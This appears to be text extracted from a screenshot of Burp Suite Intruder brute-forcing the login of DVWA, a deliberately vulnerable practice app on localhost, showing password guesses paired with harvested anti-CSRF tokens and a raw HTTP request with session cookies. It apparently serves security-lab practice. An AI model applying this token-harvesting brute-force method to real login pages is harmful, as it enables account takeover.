 Intruder attack 1
Attack Save Columns
Results Target Positions Payloads Options
Filter: Showing all items ?
quest Payload1 Payload2 Status Error Redir... Timeout Length value='
200 1 4841 c4dcb6906ac1c494...
password b825ba29ba53396dcb1d5... 200 1 4841 d1aba1a3d2193aad...
password1 d1aba1a3d2193aad4b5f1c... 200 0 4812 8dd09010ade749a8...
password2 8dd09010ade749a8d892d... 200 0 4812 9eb9fef4c0c45e528b...
password3 9eb9fef4c0c45e528b954f3... 200 0 4812 a7e68efc5f32047cd8...
password4 a7e68efc5f32047cd8c6eb1... 200 0 4812 185464b3fc1cf39ea8...
password5 185464b3fc1cf39ea86080f... 200 0 4812 3e7704bbe260c0e3...
Request 1 Response 1 Request 2 Response 2
Raw Params Headers Hex
=b825ba29ba53396dcb1d55fbf212eeba HTTP/1.1
Host: localhost
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:90.0) Gecko/20100101 Firefox/90.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Connection: close
Referer: http://localhost/DVWA-master/vulnerabilities/brute/index.php
Cookie: security=high; Pycharm-6422eb08=66205bf8-158a-42fd-b8dd-823c8aa2802f;
PHPSESSID=9o3sl4fsv9v8op89s3bpf17952
Upgrade-Insecure-Requests: 1
Sec-Fetch-Dest: document
Sec-Fetch-Mode: navigate
Sec-Fetch-Site: same-origin
Sec-Fetch-User: ?1
X-Forwarded-For: 127.0.0.1
? < + > Type a search term 0 matches